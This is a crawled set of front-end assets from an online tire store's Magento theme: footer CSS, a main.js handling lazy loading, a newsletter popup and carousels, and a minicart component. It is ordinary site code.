  .extend-container .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
    display: none;
  }
}
@media (max-width: 480px) {
  .extend-banner .extend-col {
    width: 100%;
    max-width: unset;
    flex: unset;
  }
  .extend-banner .extend-col img {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/css/footer-16.css
body_size: 604
content:
.ul-nostyle {
  list-style: none;
  margin: 0;
  padding: 0;
}
/**
 * Button
 */
/**
 * Remove color name product
 */
/**
 * Icomoon mixin
 */
@-moz-keyframes spin {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.page-footer {
  background-color: #fff;
}
.footer-top {
  background-color: #111;
  padding: 36px 0;
}
.sv-footer-item .sv-icon {
  float: left;
  width: 80px;
}
.sv-footer-item .sv-info {
  margin-left: 80px;
  color: #aaa;
  padding-top: 6px;
}
.sv-footer-item .sv-info strong {
  display: block;
  font-size: 116.67%;
  margin-bottom: 6px;
}
.sv-footer-item .sv-info p {
  margin: 0;
  font-size: 107.69%;
}
.footer-middle {
  padding: 50px 0;
  background-color: #f7f7f7;
}
.footer-middle .logo-footer {
  float: left;
}
.footer-middle .links-footer {
  float: right;
}
.footer-middle .links-footer ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-middle .links-footer ul li {
  text-transform: uppercase;
  font-size: 116.67%;
  font-weight: 700;
  padding-left: 15px;
  padding-top: 8px;
}
.footer-middle .links-footer ul li a {
  color: #222;
}
.footer-bottom {
  padding: 40px 0 25px;
}
.footer-bottom .add-footer {
  font-size: 107.69%;
  color: #222;
  float: left;
  padding-top: 4px;
}
.footer-bottom address {
  margin: 0 0 10px;
}
.footer-bottom .news-socials {
  float: right;
}
.footer-bottom .ns-content {
  display: flex;
  flex-wrap: wrap;
}
.footer-bottom .social-block-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-bottom .social-block-list ul::after {
  content: "";
  display: block !important;
  clear: both;
}
.footer-bottom .social-block-list ul li {
  float: left;
  margin-left: 10px;
}
.footer-bottom .social-block-list ul li a {
  display: block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: #3a559f;
  color: #fff;
  font-size: 18px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.footer-bottom .social-block-list ul li.tw a {
  background-color: #1da1f2;
}
.footer-bottom .social-block-list ul li.pi a {
  background-color: #e60023;
}
.footer-bottom .social-block-list ul li.vi a {
  background-color: #00adef;
}
.footer-bottom .social-block-list ul li.yo a {
  background-color: #fa1a25;
}
.footer-bottom .block-subscribe-footer {
  padding-right: 15px;
}
.footer-bottom .newsletter-content {
  position: relative;
  width: 300px;
}
.footer-bottom .newsletter-content #newsletter-footer {
  height: 50px;
  border: 2px solid #eee;
  padding-right: 55px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.footer-bottom .newsletter-content .action-button button {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  padding: 0;
  background: none;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  color: #222;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.footer-bottom .newsletter-content .action-button button:before {
  content: '\e955';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 24px;
}
.footer-bottom .newsletter-content .action-button button span {
  display: none;
}
@media (max-width: 1199px) {
  .footer-middle .logo-footer {
    float: none;
  }
  .footer-middle .links-footer {
    float: none;
    padding-top: 30px;
  }
  .footer-middle .links-footer ul li {
    padding-left: 0;
    padding-right: 30px;
  }
  .footer-bottom .news-socials {
    float: unset;
    clear: both;
    padding-top: 30px;
  }
  .footer-middle {
    padding: 40px 0 30px;
  }
}
@media (max-width: 767px) {
  .footer-bottom .block-subscribe-footer {
    margin-bottom: 15px;
  }
  .footer-bottom .social-block-list ul li {
    margin-left: 0;
    margin-right: 10px;
  }
  .sv-footer-item {
    padding: 10px 0;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/js/main.js
body_size: 616
content:
define([
        "jquery",
        "unveil",
        "mage/cookies",
        "fancybox",
        "owlcarousel",
        "mage/translate",
        "domReady!"
    ],
    function ($) {
        /**
         * Lazy load image
         */

        if ($('.enable-ladyloading').length) {
            function _runLazyLoad() {
                $("img.lazyload").unveil(0, function () {
                    $(this).on('load', function(){
                        this.classList.remove("lazyload");
                    });
                });
            }

            setTimeout(function () {
                _runLazyLoad();
            }, 1000);

            $(document).on("afterAjaxLazyLoad", function () {
                _runLazyLoad();
            });
        }

        /**
         * Back to top
         */
        $(function () {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 500) {
                    $('.back2top').addClass('active');
                } else {
                    $('.back2top').removeClass('active');
                }
            });
            $('.back2top').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 800);
                return false;
            });

        });

        /**
         * Newsletter popup
         */
        if ($('.enable-newsletter-popup').length && $('#newsletter-popup').length) {
            var check_cookie = jQuery.cookie('newsletter_popup');
            if (check_cookie == null || check_cookie == 'shown') {
                popupNewsletter();
            }
            jQuery('#newsletter-popup .subscribe-bottom input').on('click', function () {
                if (jQuery(this).parent().find('input:checked').length) {
                    var check_cookie = jQuery.cookie('newsletter_popup');
                    if (check_cookie == null || check_cookie == 'shown') {
                        jQuery.cookie('newsletter_popup', 'dontshowitagain');
                    } else {
                        jQuery.cookie('newsletter_popup', 'shown');
                        popupNewsletter();
                    }
                } else {
                    jQuery.cookie('newsletter_popup', 'shown');
                }
            });

            function popupNewsletter() {
                $.fancybox.open('#newsletter-popup');
            }
        }

        /**
         * Owl slider init
         */

        var owl_data = $('div[data-owl="owl-slider"]');
        owl_data.each(function () {
            var dataOwl = $(this);
            var dotsMobile = dataOwl.data('mobile-dots') == undefined ? false : dataOwl.data('mobile-dots');

            if (dotsMobile) {
                dataOwl.find('.owl-carousel').owlCarousel({
                    autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                    autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                    loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                    center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                    margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                    stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                    nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                    dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                    mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                    touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                    navText: ['<span>' + $.mage.__("Prev") + '</span>', '<span>' + $.mage.__("Next") + '</span>'],

                    responsive: {
                        0: {
                            items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0'),
                            nav: false,
                            dots: true
                        },
                        481: {
                            items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481'),
                            nav: false,
                            dots: true
                        },
                        768: {
                            items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768'),
                            nav: false,
                            dots: true
                        },
                        992: {
                            items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992'),
                            nav: false,
                            dots: true
                        },
                        1200: {
                            items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                        },
                        1441: {
                            items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                        },
                        1681: {
                            items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                        },
                        1920: {
                            items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                        },
                    }
                })
            } else {
                dataOwl.find('.owl-carousel').owlCarousel({
                    autoplay: dataOwl.data('autoplay') == undefined ? false : dataOwl.data('autoplay'),
                    autoplayHoverPause: dataOwl.data('autoplayhoverpause') == undefined ? false : dataOwl.data('autoplayhoverpause'),
                    loop: dataOwl.data('loop') == undefined ? false : dataOwl.data('loop'),
                    center: dataOwl.data('center') == undefined ? false : dataOwl.data('center'),
                    margin: dataOwl.data('margin') == undefined ? 0 : dataOwl.data('margin'),
                    stagePadding: dataOwl.data('stagepadding') == undefined ? 0 : dataOwl.data('stagepadding'),
                    nav: dataOwl.data('nav') == undefined ? false : dataOwl.data('nav'),
                    dots: dataOwl.data('dots') == undefined ? false : dataOwl.data('dots'),
                    mouseDrag: dataOwl.data('mousedrag') == undefined ? false : dataOwl.data('mousedrag'),
                    touchDrag: dataOwl.data('touchdrag') == undefined ? false : dataOwl.data('touchdrag'),
                    navText: ['<span>' + $.mage.__("Prev") + '</span>', '<span>' + $.mage.__("Next") + '</span>'],

                    responsive: {
                        0: {
                            items: dataOwl.data('screen0') == undefined ? 1 : dataOwl.data('screen0')
                        },
                        481: {
                            items: dataOwl.data('screen481') == undefined ? 1 : dataOwl.data('screen481')
                        },
                        768: {
                            items: dataOwl.data('screen768') == undefined ? 1 : dataOwl.data('screen768')
                        },
                        992: {
                            items: dataOwl.data('screen992') == undefined ? 1 : dataOwl.data('screen992')
                        },
                        1200: {
                            items: dataOwl.data('screen1200') == undefined ? 1 : dataOwl.data('screen1200')
                        },
                        1441: {
                            items: dataOwl.data('screen1441') == undefined ? 1 : dataOwl.data('screen1441')
                        },
                        1681: {
                            items: dataOwl.data('screen1681') == undefined ? 1 : dataOwl.data('screen1681')
                        },
                        1920: {
                            items: dataOwl.data('screen1920') == undefined ? 1 : dataOwl.data('screen1920')
                        },
                    }
                })
            }


        });


    });


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/Astound_Affirm/js/view/minicart.js
body_size: 984
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'sidebar',
], function (Component, customerData, $, ko, _) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;

    miniCart = $('[data-block=\'minicart\']');
    miniCart.on('dropdowndialogopen', function () {
        initSidebar();
    });

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__(
                'Are you sure you would like to remove this item from the shopping cart?'
            )
        });
    }

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        cart: {},

        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function (event) {
                addToCartCalls++;
                self.isLoading(true);
            });

            return this._super();
        },
        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');
            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                this.cart[key](value);
            }, this);
        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        }
    });
});
